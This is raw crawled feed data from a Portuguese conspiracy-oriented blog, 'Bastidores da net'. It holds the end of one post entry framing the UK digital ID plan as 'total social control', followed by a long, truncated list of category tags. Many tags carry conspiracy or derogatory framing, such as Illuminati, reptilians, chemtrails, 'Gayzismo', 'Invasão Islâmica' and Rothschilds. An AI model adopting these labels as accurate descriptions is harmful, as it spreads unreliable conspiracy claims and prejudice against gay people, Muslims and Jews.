Gales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reino Unido"}],"title":{"type":"text","$t":"Controle social total: O Primeiro-Ministro do Reino Unido, Keir Starmer revela que trabalhadores serão obrigados a usarem Identidade Digital"},"summary":{"type":"text","$t":"O governo britânico disse nesta sexta-feira que exigirá que todos os funcionários tenham um documento de identidade digital, a mais recente tentativa do primeiro-ministro Keir Starmer de combater a migração ilegal e reduzir a ameaça do populista Partido Reformista.Ao discursar na Cúpula de Ação para o Progresso Global ao lado dos líderes do Canadá, Austrália e Islândia, Starmer disse que seu "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5348443059894343462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5348443059894343462"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/09\/controle-social-total-o-primeiro.html","title":"Controle social total: O Primeiro-Ministro do Reino Unido, Keir Starmer revela que trabalhadores serão obrigados a usarem Identidade Digital"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuKb38YyNT4qdK1t4RYiVvWqlIhJELYHMM2bBXKWzKIGVWQUdCWx7dp77BC3Rvj6k_PlGsJz0WINN5t2a2te759GusuIJ6Gug0dy0IPLlF3YHAN85VY6hHCgcmcPlPoGdxXfnD4w8U19LN2A9zNFlwCDqpkCmyzvbdlfEy1l8cdY1ksMEllPPtjrpVSlM\/s72-w640-h410-c\/bandicam%202025-09-26%2020-19-34-649.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bastidoresdanet.com/feeds/posts/default?alt=json-in-script&start-index=9&max-results=1&callback=jQuery111002379686426696388_1766985041377&_=1766985041380
body_size: 14661
content:
// API callback
jQuery111002379686426696388_1766985041377({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990"},"updated":{"$t":"2025-12-27T23:52:14.459-03:00"},"category":[{"term":"Brasil"},{"term":"Estados Unidos"},{"term":"nova ordem mundial"},{"term":"Donald Trump"},{"term":"Israel"},{"term":"fim dos tempos"},{"term":"Jair Bolsonaro"},{"term":"Coronavírus"},{"term":"pt"},{"term":"dilma rousseff"},{"term":"Os Sinais do fim"},{"term":"Oriente Médio"},{"term":"Rússia"},{"term":"China"},{"term":"Redes Sociais"},{"term":"lula"},{"term":"Jared Kushner"},{"term":"islamismo"},{"term":"Projetos Illuminati"},{"term":"sinais e profecias"},{"term":"pandemias"},{"term":"Europa"},{"term":"o Anticristo virá"},{"term":"esquerdistas"},{"term":"Rede globo"},{"term":"manipulação"},{"term":"Guerras"},{"term":"Twitter"},{"term":"agenda globalista"},{"term":"muçulmanos"},{"term":"Controle social"},{"term":"Joe Biden"},{"term":"Reino Unido"},{"term":"Michel Temer"},{"term":"papa francisco"},{"term":"Nova Era"},{"term":"facebook"},{"term":"Palestina"},{"term":"internet"},{"term":"política"},{"term":"vacina"},{"term":"Lgbt"},{"term":"grupo estado islâmico"},{"term":"corporações"},{"term":"França"},{"term":"América"},{"term":"Crianças"},{"term":"Inglaterra"},{"term":"Censura"},{"term":"Onu"},{"term":"dinheiro"},{"term":"cristãos"},{"term":"Invasão Islâmica"},{"term":"Acordo de Paz"},{"term":"illuminati"},{"term":"Judeus"},{"term":"ideologia de Gênero"},{"term":"Mundo"},{"term":"Vladimir Putin"},{"term":"Corrupção"},{"term":"Venezuela"},{"term":"eleições 2018"},{"term":"Comunismo"},{"term":"Impeachment"},{"term":"Economia"},{"term":"Ásia"},{"term":"Jerusalém"},{"term":"eleições"},{"term":"Vaticano"},{"term":"Irã"},{"term":"Ucrânia"},{"term":"Alemanha"},{"term":"Igreja católica"},{"term":"PERSEGUIÇÃO"},{"term":"rio de janeiro"},{"term":"eleições 2014"},{"term":"Tecnologia"},{"term":"América Latina"},{"term":"socialismo"},{"term":"São Paulo"},{"term":"mensagens subliminares"},{"term":"Benjamin Netanyahu"},{"term":"agenda gay"},{"term":"mentes manipuladas"},{"term":"islã"},{"term":"Emmanuel Macron"},{"term":"Tecnocracia"},{"term":"Terrorismo"},{"term":"homossexuais"},{"term":"supremo tribunal federal"},{"term":"Inteligência Artificial"},{"term":"Nicolás Maduro"},{"term":"Ocultismo"},{"term":"ministros"},{"term":"Bill Gates"},{"term":"satanismo"},{"term":"Saúde"},{"term":"TERCEIRA GUERRA MUNDIAL"},{"term":"marxismo cultural"},{"term":"Emirados Árabes"},{"term":"lava jato"},{"term":"TV"},{"term":"mortes"},{"term":"União Européia"},{"term":"Eleições 2022"},{"term":"mídia illuminati"},{"term":"redução da população mundial"},{"term":"argentina"},{"term":"Washington"},{"term":"Bíblia"},{"term":"Sionistas"},{"term":"comunistas"},{"term":"Ditadura"},{"term":"jihadistas"},{"term":"ataque terrorista"},{"term":"mark zuckerberg"},{"term":"Arábia Saudita"},{"term":"Itália"},{"term":"Psdb"},{"term":"Casa Branca"},{"term":"Desvio de Dinheiro  Público"},{"term":"Eleições 2020"},{"term":"absurdo"},{"term":"Elon Musk"},{"term":"anticristo"},{"term":"ativistas gays"},{"term":"doença"},{"term":"fenômenos"},{"term":"verdade revelada"},{"term":"Coreia Do Norte"},{"term":"PSL"},{"term":"Síria"},{"term":"globalismo"},{"term":"Petrobrás"},{"term":"aborto"},{"term":"grande reset"},{"term":"maçonaria"},{"term":"Manifestação"},{"term":"Canadá"},{"term":"Otan"},{"term":"criptomoedas"},{"term":"Acordos de Abraão"},{"term":"Apocalipse"},{"term":"Google"},{"term":"Sociedade"},{"term":"brasília"},{"term":"ecumenismo"},{"term":"General Mourão"},{"term":"Turquia"},{"term":"ditadura gay"},{"term":"sexo"},{"term":"Banqueiros"},{"term":"Sbt"},{"term":"Tempo e climas"},{"term":"alimentos"},{"term":"escolas"},{"term":"george soros"},{"term":"moeda digital"},{"term":"tv brasileira"},{"term":"Banco"},{"term":"Nazismo"},{"term":"insanidade"},{"term":"Índia"},{"term":"Barack Obama"},{"term":"História"},{"term":"pedofilia"},{"term":"5G"},{"term":"Pesquisas"},{"term":"doutrinação"},{"term":"entrevista"},{"term":"Atentados"},{"term":"guerra nuclear"},{"term":"refugiados"},{"term":"Ciência"},{"term":"Japão"},{"term":"PMDB"},{"term":"opinião"},{"term":"marca da besta"},{"term":"África"},{"term":"Brics"},{"term":"chip"},{"term":"fake news"},{"term":"hamas"},{"term":"Alerta"},{"term":"Câmara"},{"term":"Ivanka Trump"},{"term":"Reset Financeiro"},{"term":"casamento gay"},{"term":"crise econômica"},{"term":"direita conservadora"},{"term":"Árabes"},{"term":"Fernando Haddad"},{"term":"Suécia"},{"term":"drogas"},{"term":"Espanha"},{"term":"Sergio Moro"},{"term":"moeda mundial"},{"term":"Xi Jinping"},{"term":"educação"},{"term":"falsa bandeira"},{"term":"méxico"},{"term":"revelação"},{"term":"sharia"},{"term":"Amazônia"},{"term":"Artistas Illuminati"},{"term":"Bolivarianismo"},{"term":"Hitler"},{"term":"João Dória JR"},{"term":"Monitoramento"},{"term":"suíça"},{"term":"Futebol"},{"term":"George Orwell"},{"term":"Polícia Federal"},{"term":"apologias"},{"term":"prisão"},{"term":"record"},{"term":"simbolismo"},{"term":"Mulheres"},{"term":"Polícia"},{"term":"feminismo"},{"term":"jbs Friboi"},{"term":"Exército"},{"term":"Nefilim"},{"term":"Rodrigo Maia"},{"term":"denúncia"},{"term":"presidente"},{"term":"whatsApp"},{"term":"youtube"},{"term":"últimas notícias"},{"term":"FINAL DOS TEMPOS"},{"term":"Jesus Cristo"},{"term":"Rothschilds"},{"term":"Senado"},{"term":"guerra civil"},{"term":"Cuba"},{"term":"Portugal"},{"term":"Qatar"},{"term":"espiões"},{"term":"novelas da globo"},{"term":"terremotos"},{"term":"Mohammed Bin Salman"},{"term":"Sérgio Moro"},{"term":"Cisjordânia"},{"term":"Establishment"},{"term":"Kim Jong-Un"},{"term":"Profecias"},{"term":"assassinatos"},{"term":"fraudes"},{"term":"reflexão"},{"term":"vulcões"},{"term":"Aécio Neves"},{"term":"Empresas Illuminati"},{"term":"Igreja Evangélica"},{"term":"Jornalismo"},{"term":"Paulo Guedes"},{"term":"Robôs"},{"term":"ativismo gay"},{"term":"cientista"},{"term":"petróleo"},{"term":"transgêneros"},{"term":"Fórum Econômico Mundial"},{"term":"Marina Silva"},{"term":"Organização Mundial Da Saúde"},{"term":"dólar"},{"term":"faixa de gaza"},{"term":"imoralidade"},{"term":"isis"},{"term":"Austrália"},{"term":"Eugenia"},{"term":"Igreja"},{"term":"Indústria da música"},{"term":"Revolução 4.0"},{"term":"carnaval"},{"term":"ebola"},{"term":"transhumanismo"},{"term":"Banco Central"},{"term":"EUA"},{"term":"Fernando Henrique Cardoso"},{"term":"Tribunal Superior Eleitoral"},{"term":"minas gerais"},{"term":"O Big Brother"},{"term":"anjos caídos"},{"term":"apostasia"},{"term":"blasfêmia"},{"term":"controle mental"},{"term":"ecossocialismo"},{"term":"falsa paz"},{"term":"feministas"},{"term":"londres"},{"term":"Bahrein"},{"term":"Psol"},{"term":"bolívia"},{"term":"fantástico"},{"term":"Ômicron"},{"term":"Industria Manipulada"},{"term":"Terceiro Templo"},{"term":"esportes"},{"term":"humor"},{"term":"inversão do campo magnético"},{"term":"jornal nacional"},{"term":"Coreia Do Sul"},{"term":"Erdogan"},{"term":"Haarp"},{"term":"Marrocos"},{"term":"armas"},{"term":"ateus"},{"term":"debate"},{"term":"farsas"},{"term":"jean wyllis"},{"term":"massa de manobra"},{"term":"segurança"},{"term":"Oceânia"},{"term":"cidades"},{"term":"família"},{"term":"militar"},{"term":"Bitcoin"},{"term":"Joesley Batista"},{"term":"Rio grande do Sul"},{"term":"elite"},{"term":"hackers"},{"term":"podres do governo"},{"term":"satanás"},{"term":"Angela Merkel"},{"term":"Cia"},{"term":"Egito"},{"term":"Engenharia Social"},{"term":"Fifa"},{"term":"Kamala Harris"},{"term":"Pfizer"},{"term":"Politicamente Correto"},{"term":"escândalo"},{"term":"espionagem"},{"term":"lei marcial"},{"term":"religião"},{"term":"vírus"},{"term":"CNN"},{"term":"Davos"},{"term":"Eurábia"},{"term":"Gayzismo"},{"term":"Geraldo Alckmin"},{"term":"Hillary Clinton"},{"term":"Luciano Huck"},{"term":"Príncipe Harry"},{"term":"Realeza Britânica"},{"term":"Roma"},{"term":"The Economist"},{"term":"Zelensky"},{"term":"animais"},{"term":"avião"},{"term":"copa do mundo 2014"},{"term":"estupro"},{"term":"metaverso"},{"term":"passaporte covid"},{"term":"posse presidencial"},{"term":"propina"},{"term":"rockfellers"},{"term":"roubos"},{"term":"sinais do fim"},{"term":"Benny Gantz"},{"term":"CHEMTRAILS"},{"term":"Escócia"},{"term":"Nasa"},{"term":"Rede Bandeirantes"},{"term":"Silvio Santos"},{"term":"Terra"},{"term":"abusos sexuais"},{"term":"maçons"},{"term":"Catástrofes"},{"term":"Copa do Mundo"},{"term":"Jack Dorsey"},{"term":"Microsoft"},{"term":"Médicos"},{"term":"Nsa"},{"term":"Pastor Silas malafaia"},{"term":"a volta de Cristo"},{"term":"desastres combinados"},{"term":"eclipses"},{"term":"energia elétrica"},{"term":"heresias"},{"term":"hollywood"},{"term":"ministério Público"},{"term":"Boris Johnson"},{"term":"Carnes"},{"term":"Codex Alimentarius"},{"term":"FFAA"},{"term":"Líbano"},{"term":"Naftali Bennett"},{"term":"Odebrecht"},{"term":"Olimpíadas 2016"},{"term":"Paganismo"},{"term":"acabando com a família"},{"term":"grécia"},{"term":"Apple"},{"term":"Caos"},{"term":"Ciro Gomes"},{"term":"Collor"},{"term":"Eduardo Bolsonaro"},{"term":"Elizabeth II"},{"term":"Gogue"},{"term":"Identidade Digital"},{"term":"Klaus Schwab"},{"term":"Magogue"},{"term":"Monitoramento a nível global"},{"term":"Reconhecimento Facial"},{"term":"anti-Israel"},{"term":"congresso"},{"term":"eleições 2024"},{"term":"faculdade"},{"term":"g20"},{"term":"militantes virtual"},{"term":"novelas"},{"term":"racismo"},{"term":"Chile"},{"term":"Crislã"},{"term":"Eduardo Cunha"},{"term":"Gripe Aviária"},{"term":"Instagram"},{"term":"Justin Trudeau"},{"term":"Polônia"},{"term":"Robótica"},{"term":"Uruguai"},{"term":"celular"},{"term":"crise da água"},{"term":"holanda"},{"term":"imigrantes"},{"term":"justiça"},{"term":"pix"},{"term":"Cristianismo"},{"term":"Fachin"},{"term":"Gays"},{"term":"MST"},{"term":"Rabino"},{"term":"Sol"},{"term":"clube bilderberg"},{"term":"falsos cristãos"},{"term":"filmes"},{"term":"rainha"},{"term":"Ameaça"},{"term":"Colômbia"},{"term":"Curitiba"},{"term":"Evo Morales"},{"term":"IBOPE"},{"term":"Iraque"},{"term":"Mercosul"},{"term":"Meta"},{"term":"Mike Pompeo"},{"term":"Paris"},{"term":"apagão"},{"term":"fome"},{"term":"foro de São Paulo"},{"term":"jovens"},{"term":"ladrão"},{"term":"lockdown"},{"term":"sacrifícios macabros"},{"term":"tsunami"},{"term":"África do Sul"},{"term":"índios"},{"term":"Abraão"},{"term":"Alexandre de Moraes"},{"term":"Aposentadoria"},{"term":"Copa 2018"},{"term":"Deputado"},{"term":"FEMA"},{"term":"Hospital"},{"term":"Intervenção Militar"},{"term":"Juan Guaidó"},{"term":"Julgamento"},{"term":"Pais"},{"term":"País de Gales"},{"term":"RFID"},{"term":"alienígenas"},{"term":"falso profeta"},{"term":"globo"},{"term":"impostos"},{"term":"inversão de valores"},{"term":"marxismo"},{"term":"planetas"},{"term":"trabalho"},{"term":"tragédias"},{"term":"ódio"},{"term":"11 de Setembro"},{"term":"Big Brother"},{"term":"Bruxaria"},{"term":"Carros"},{"term":"Dias Toffoli"},{"term":"Filmes Illuminati"},{"term":"Homem"},{"term":"Indonésia"},{"term":"Kaballah"},{"term":"Maurício Macri"},{"term":"Meghan Markle"},{"term":"Nordeste"},{"term":"Pezão"},{"term":"Rei Charles"},{"term":"Taiwan"},{"term":"bancada evangélica"},{"term":"band"},{"term":"biolabs"},{"term":"cartas inwo"},{"term":"dilma"},{"term":"mesquita"},{"term":"pornografia"},{"term":"privatização"},{"term":"reescrevendo a História"},{"term":"Áustria"},{"term":"água"},{"term":"Afeganistão"},{"term":"CUT"},{"term":"Copa do Mundo 2018"},{"term":"Crédito Social"},{"term":"Doença X"},{"term":"FMI"},{"term":"Greta Thunberg"},{"term":"MK ULTRA"},{"term":"Mahmud Abbas"},{"term":"Mike Pence"},{"term":"Monte do Templo"},{"term":"Peru"},{"term":"Previdência Social"},{"term":"Príncipe William"},{"term":"Smartphone"},{"term":"Sociedades Secretas"},{"term":"Tel Aviv"},{"term":"amazonas"},{"term":"ecologia"},{"term":"forum econômico mundial"},{"term":"nova york"},{"term":"os Simpsons"},{"term":"politica"},{"term":"satanista"},{"term":"wikileaks"},{"term":"6G"},{"term":"Amazon"},{"term":"Bispo Macedo"},{"term":"Bélgica"},{"term":"CBDC"},{"term":"Cabo Daciolo"},{"term":"Curiosidades"},{"term":"Cyber Pandemia"},{"term":"Eduardo Campos"},{"term":"FBI"},{"term":"Hezbollah"},{"term":"Liberdade de Expressão"},{"term":"Nigéria"},{"term":"Open AI"},{"term":"Paraná"},{"term":"QR CODE"},{"term":"REDE TV"},{"term":"Think Tanks"},{"term":"Times De Futebol"},{"term":"Vitimismo"},{"term":"alcorão"},{"term":"ataque"},{"term":"ateísmo"},{"term":"bilderberg"},{"term":"democratas"},{"term":"espiritismo"},{"term":"greve"},{"term":"música"},{"term":"neuralink"},{"term":"padre"},{"term":"polêmicas"},{"term":"sinais nos céus"},{"term":"tecnocratas"},{"term":"zika vírus"},{"term":"2017"},{"term":"Babilônia"},{"term":"Bomba"},{"term":"CQC"},{"term":"Charlie Hebdo"},{"term":"Copa do Mundo 2022"},{"term":"Dinamarca"},{"term":"Fé"},{"term":"Luiz Carlos Prates"},{"term":"Maomé"},{"term":"Melania Trump"},{"term":"Mensalão"},{"term":"Mohammed Bin Zayed"},{"term":"Multiculturalismo"},{"term":"Papa Bento XVI"},{"term":"Paraguai"},{"term":"Professor"},{"term":"Sudão"},{"term":"Universidade"},{"term":"William Bonner"},{"term":"Yair Lapid"},{"term":"asteróide"},{"term":"besta"},{"term":"bill clinton"},{"term":"bolsa família"},{"term":"califado"},{"term":"desenhos illuminatti"},{"term":"drones"},{"term":"falsidade"},{"term":"golpes"},{"term":"illuminattis"},{"term":"inflação"},{"term":"mRNA"},{"term":"reptilianos"},{"term":"vacina adesivo"},{"term":"AL Aqsa"},{"term":"Alimentos Adulterados"},{"term":"Ameaça comunista"},{"term":"Anthony Fauci"},{"term":"Biometrias"},{"term":"Chapa Branca"},{"term":"ChatGPT"},{"term":"Conspirações"},{"term":"Crivella"},{"term":"Disney"},{"term":"Evangelho"},{"term":"Filipinas"},{"term":"Forças Armadas"},{"term":"Indústria Farmacêutica"},{"term":"Irlanda do Norte"},{"term":"Jordânia"},{"term":"Lei de Imigração"},{"term":"Liga Árabe"},{"term":"MODERNA"},{"term":"Maioridade Penal"},{"term":"Noruega"},{"term":"Pentágono"},{"term":"Propagandas"},{"term":"Reforma da Previdência"},{"term":"Renúncia"},{"term":"Ritual"},{"term":"Rodrigo Janot"},{"term":"Sionismo"},{"term":"Sérgio Cabral"},{"term":"Terra Plana"},{"term":"Volta do Senhor Jesus"},{"term":"X\/Twitter"},{"term":"Yuan"},{"term":"black bloc"},{"term":"chabad"},{"term":"coréia do norte"},{"term":"edward snowden"},{"term":"embaixada"},{"term":"embaixada americana"},{"term":"festa pagã"},{"term":"gesara"},{"term":"luciferase"},{"term":"meteoro"},{"term":"mosquitos"},{"term":"médico"},{"term":"nesara"},{"term":"real digital"},{"term":"telegram"},{"term":"tik tok"},{"term":"2015"},{"term":"Antonio Guterres"},{"term":"Arthur Lira"},{"term":"BREXIT"},{"term":"Bush"},{"term":"Darpa"},{"term":"Deltan Dallagnol"},{"term":"Ernesto Araújo"},{"term":"Finlândia"},{"term":"G7"},{"term":"Gilmar Mendes"},{"term":"Goiás"},{"term":"Governador"},{"term":"Huawei"},{"term":"Irlanda"},{"term":"Levy fidelix"},{"term":"Maria Graça Foster"},{"term":"Matt groening"},{"term":"Michelle Bolsonaro"},{"term":"NOTÍCIAS BRASIL"},{"term":"Neymar"},{"term":"Nova Zelândia"},{"term":"OAS"},{"term":"PGR"},{"term":"Prêmio Nobel da Paz"},{"term":"Santa Catarina"},{"term":"Superlua"},{"term":"Séries"},{"term":"a grande tribulação"},{"term":"alienação"},{"term":"antifa"},{"term":"carros elétricos"},{"term":"catolicismo"},{"term":"era de aquário"},{"term":"gay"},{"term":"holocausto"},{"term":"liberais"},{"term":"luas de Sangue"},{"term":"maria do rosário"},{"term":"mensagem de fé"},{"term":"mídia independente"},{"term":"papa"},{"term":"praias"},{"term":"prenuncio da marca da besta"},{"term":"páscoa"},{"term":"rituais macabros"},{"term":"tráfico"},{"term":"verão"},{"term":"votos"},{"term":"1984"},{"term":"Allah"},{"term":"Alá"},{"term":"AstraZaneca"},{"term":"BRICS+"},{"term":"Bielorússia"},{"term":"Ceará"},{"term":"Centrão"},{"term":"Copa 2022"},{"term":"Covid 21"},{"term":"Cristina Kirchner"},{"term":"Datafolha"},{"term":"Eduardo Jorge"},{"term":"Eleições 2026"},{"term":"Fascismo"},{"term":"Funk"},{"term":"Jeffrey Epstein"},{"term":"Luciana Genro"},{"term":"Manuela D´Ávila"},{"term":"Michael jackson"},{"term":"OVNIS"},{"term":"Obama"},{"term":"Olaf Scholz"},{"term":"PCC"},{"term":"Papa Leão XIV"},{"term":"Poder Verde Síntese"},{"term":"Programa do Ratinho"},{"term":"Psb"},{"term":"SEGUNDA GUERRA MUNDIAL"},{"term":"Steve Bannon"},{"term":"Violência"},{"term":"armas nucleares"},{"term":"bndes"},{"term":"caminhoneiros"},{"term":"correios"},{"term":"dia do trabalhador"},{"term":"engano"},{"term":"gasolina"},{"term":"ideologia"},{"term":"idolatria"},{"term":"illuminatti"},{"term":"libertinagens"},{"term":"renda básica mundial"},{"term":"tesla"},{"term":"triplex"},{"term":"veja"},{"term":"2018"},{"term":"Agricultura"},{"term":"Anthony Blinken"},{"term":"Bernie Sanders"},{"term":"Cartão de Crédito"},{"term":"Coca Cola"},{"term":"DREX"},{"term":"Dubai"},{"term":"Faustão"},{"term":"Febre Oropouche"},{"term":"Furacão"},{"term":"General Heleno"},{"term":"Hong Kong"},{"term":"Hugo Chávez"},{"term":"Hungria"},{"term":"Indústria da Moda"},{"term":"Internet das coisas"},{"term":"Janaína Paschoal"},{"term":"Kate Middleton"},{"term":"Natal"},{"term":"Netflix"},{"term":"ONGs"},{"term":"PC do B"},{"term":"Pais desavisados"},{"term":"Pastor"},{"term":"Programa do Gugu"},{"term":"Sam Altman"},{"term":"Talmude"},{"term":"Tony Blair"},{"term":"Urnas"},{"term":"aids"},{"term":"aquecimento Global"},{"term":"astros da música"},{"term":"atriz"},{"term":"bahia"},{"term":"blockchain"},{"term":"casamento"},{"term":"controle total"},{"term":"crimes"},{"term":"documentário"},{"term":"final da Copa do Mundo"},{"term":"grafeno"},{"term":"holografia"},{"term":"império"},{"term":"insetos"},{"term":"invasão"},{"term":"kremlin"},{"term":"livro"},{"term":"mundo gay"},{"term":"máscara"},{"term":"pecados"},{"term":"prostituição"},{"term":"realidade aumentada"},{"term":"roberto marinho"},{"term":"skynet"},{"term":"soldados"},{"term":"vacina universal"},{"term":"2022"},{"term":"7 pecados capitais"},{"term":"Anunnakis"},{"term":"Anvisa"},{"term":"Avi Berkowitz"},{"term":"BBC"},{"term":"Boko Haram"},{"term":"CPMF"},{"term":"Capitólio"},{"term":"Carros autônomos"},{"term":"Cármen Lúcia"},{"term":"Equador"},{"term":"Ethereum"},{"term":"Facções"},{"term":"Flávio Bolsonaro"},{"term":"Gab.ai"},{"term":"Glenn Greenwald"},{"term":"Gênesis"},{"term":"H5N1"},{"term":"Humanidade"},{"term":"Igreja Anglicana"},{"term":"Igrejas"},{"term":"Incesto"},{"term":"Javier Milei"},{"term":"Jucrislã"},{"term":"Maduro"},{"term":"Milagres"},{"term":"Ministério da Saúde"},{"term":"Míssil"},{"term":"NFTs"},{"term":"O anticristo"},{"term":"Olimpíadas 2020"},{"term":"Panelaço"},{"term":"Porta dos Fundos"},{"term":"Príncipe Charles"},{"term":"Príncipes"},{"term":"Rachel Sheherazade"},{"term":"Regina Duarte"},{"term":"Renan Calheiros"},{"term":"Soberania Nacional"},{"term":"SpaceX"},{"term":"Spray Exo-CD24"},{"term":"Super App X"},{"term":"Tempestade Solar"},{"term":"Templo de Salomão"},{"term":"Tereza Cristina"},{"term":"União Soviética"},{"term":"Video Game"},{"term":"Wilson Witzel"},{"term":"Zumbi"},{"term":"agrotóxicos"},{"term":"capitalismo"},{"term":"cartilha gay"},{"term":"cbf"},{"term":"conversão"},{"term":"demônios"},{"term":"dengue"},{"term":"discurso"},{"term":"discurso de ódio"},{"term":"domingo espetacular"},{"term":"filhos"},{"term":"fora pt"},{"term":"governo americano"},{"term":"igreja Ortodoxa"},{"term":"incêndios"},{"term":"jornal da globo"},{"term":"lei rouanet"},{"term":"monkeypox"},{"term":"monopólio"},{"term":"neve"},{"term":"parada gay"},{"term":"profano"},{"term":"programação preditiva"},{"term":"realidade virtual"},{"term":"republicanos"},{"term":"seita"},{"term":"supermercados"},{"term":"varíola de Macacos"},{"term":"veneno"},{"term":"voto impresso"},{"term":"7 de Setembro"},{"term":"A Regra Do Jogo"},{"term":"Abdullah bin zayed"},{"term":"Andrew Torba"},{"term":"Anitta"},{"term":"Antártica"},{"term":"Armas Climáticas"},{"term":"Bissexualismo"},{"term":"Cidade Alerta"},{"term":"Copa do Mundo 2026"},{"term":"Criança Esperança"},{"term":"Cultura"},{"term":"Cúpula Global de preparação de pandemias"},{"term":"Danilo Gentili"},{"term":"Davi Alcolumbre"},{"term":"Deus"},{"term":"Etiópia"},{"term":"Eurislam"},{"term":"Folha De SP"},{"term":"Força Nacional"},{"term":"François Hollande"},{"term":"Gafes"},{"term":"Giorgia Meloni"},{"term":"Guilherme Boulos"},{"term":"Havaí"},{"term":"Hebreus"},{"term":"Henrique Meirelles"},{"term":"Humaniza Redes"},{"term":"INSS"},{"term":"John Bolton"},{"term":"John F. Kennedy"},{"term":"Jornalistas"},{"term":"Líbia"},{"term":"MCdonald´s"},{"term":"Mastercard"},{"term":"Matrix"},{"term":"Matteo Salvini"},{"term":"Moon Jae-In"},{"term":"Olavo de Carvalho"},{"term":"Olimpíadas"},{"term":"Omã"},{"term":"PSC"},{"term":"Panico na Band"},{"term":"Peter Thiel"},{"term":"Praga"},{"term":"Pátria Grande"},{"term":"Rio 2016"},{"term":"Robert Prevost"},{"term":"Ronald Reagan"},{"term":"Sodoma"},{"term":"Sudeste"},{"term":"Sínodo da Amazônia"},{"term":"Tedros Adhanom"},{"term":"Teori Zavascki"},{"term":"Terras Além da Borda"},{"term":"Theresa May"},{"term":"URSAL"},{"term":"Yuval Noah Harari"},{"term":"al-Qaeda"},{"term":"anonymous"},{"term":"apostasia da fé"},{"term":"arqueologia"},{"term":"banco de dados mundial"},{"term":"bonecas"},{"term":"cantareira"},{"term":"carne sintética"},{"term":"comercial"},{"term":"confusão"},{"term":"esoterismo"},{"term":"esquemas da revista veja"},{"term":"extraterrestres"},{"term":"fora dilma"},{"term":"gospel"},{"term":"guarda policiais"},{"term":"ilhas"},{"term":"jesuítas"},{"term":"ku klux Klan"},{"term":"lulinha"},{"term":"marco civil da internet"},{"term":"marketeiros"},{"term":"mísseis"},{"term":"nostradamus"},{"term":"pastor marco feliciano"},{"term":"polêmica"},{"term":"secas"},{"term":"seleção brasileira"},{"term":"sobrenatural"},{"term":"torah"},{"term":"verdades Secretas"},{"term":"óxido de grafeno"},{"term":"2023"},{"term":"Adão e Eva"},{"term":"Al gore"},{"term":"Albert Bourla"},{"term":"Albert Pike"},{"term":"Alberto Yousseff"},{"term":"Albânia"},{"term":"Atvistas"},{"term":"Barcelona"},{"term":"Bashar al-Assad"},{"term":"Bebidas"},{"term":"CAMPOS DE CONCENTRAÇÃO"},{"term":"CEDAE"},{"term":"CEO"},{"term":"CPI"},{"term":"Carlos Bolsonaro"},{"term":"Casa de Abraão"},{"term":"Catalunha"},{"term":"Charles Kushner"},{"term":"Chaves"},{"term":"Cid Gomes"},{"term":"Clonagem"},{"term":"Conspiração"},{"term":"Croácia"},{"term":"Datena"},{"term":"Delcídio Do Amaral"},{"term":"Dia Internacional Da Mulher"},{"term":"Eclipse Anelar"},{"term":"Eduardo Leite"},{"term":"Eduardo Paes"},{"term":"Eurásia"},{"term":"Federal Reserve"},{"term":"Ferguson"},{"term":"Fertilizantes"},{"term":"Gleisi Hoffmann"},{"term":"Gomorra"},{"term":"Grupo de Lima"},{"term":"Guiné"},{"term":"Hebraico"},{"term":"Heterofobia"},{"term":"Interpol"},{"term":"Iphone6"},{"term":"Irmãos Koch"},{"term":"Isaac Herzog"},{"term":"Itaú"},{"term":"Jeff Bezos"},{"term":"Jim Carrey"},{"term":"Joice Hasselmann"},{"term":"José Sarney"},{"term":"João Amoêdo"},{"term":"Juiz"},{"term":"Lindberg Farias"},{"term":"MDB"},{"term":"Macacos"},{"term":"Magno Malta"},{"term":"Maju Coutinho"},{"term":"Maranhão"},{"term":"Marburg vírus"},{"term":"Marca gospel"},{"term":"Marcela Temer"},{"term":"Marcelo Freixo"},{"term":"Marine Le Pen"},{"term":"Meio Ambiente"},{"term":"Moeda Única Mercosul"},{"term":"Monsanto"},{"term":"Muro Das Lamentações"},{"term":"O falso profeta"},{"term":"Objetos"},{"term":"Ocidente"},{"term":"Onyx Lorenzoni"},{"term":"PL"},{"term":"Padre José Augusto"},{"term":"Palantir"},{"term":"Palavra Amiga"},{"term":"Papa João Paulo II"},{"term":"Paquistão"},{"term":"Plano Real"},{"term":"Poligamia"},{"term":"Princesa Diana"},{"term":"Professora"},{"term":"Protestantes"},{"term":"Remédios"},{"term":"Retrospectiva 2014"},{"term":"Rishi Sunak"},{"term":"Romênia"},{"term":"Roraima"},{"term":"Santos"},{"term":"Segundo Sol"},{"term":"Shinzo Abe"},{"term":"Simpsons"},{"term":"Steve Witkoff"},{"term":"Tarcísio De Freitas"},{"term":"Tiririca"},{"term":"Tiros"},{"term":"Truth Social"},{"term":"Tóquio"},{"term":"Unasul"},{"term":"Universo"},{"term":"Urgente"},{"term":"Ursula Von Der Leyden"},{"term":"Ursula Von Der Leyen"},{"term":"Wicca"},{"term":"William Waack"},{"term":"World Coin"},{"term":"World ID"},{"term":"World Trade Center"},{"term":"argélia"},{"term":"armas químicas"},{"term":"assenge"},{"term":"ataques cibernéticos"},{"term":"avião da malásia"},{"term":"belo horizonte"},{"term":"bíblia gay"},{"term":"candidatos"},{"term":"cantores gospel"},{"term":"céus"},{"term":"denuncia"},{"term":"eclipse Lunar"},{"term":"estado 